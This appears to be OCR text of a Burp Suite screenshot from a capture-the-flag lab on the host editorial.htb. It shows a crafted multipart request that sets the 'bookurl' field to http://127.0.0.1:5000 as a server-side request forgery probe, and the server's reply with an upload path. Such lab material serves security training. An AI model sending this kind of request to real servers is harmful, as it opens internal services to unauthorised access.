 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------265315997373717428151205
1722
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------2653159973737174281512051722
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------2653159973737174281512051722
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------2653159973737174281512051722--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Oct 2025 18:50:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/e1d6f83b-4d60-4d9a-bce1-dc737a950c53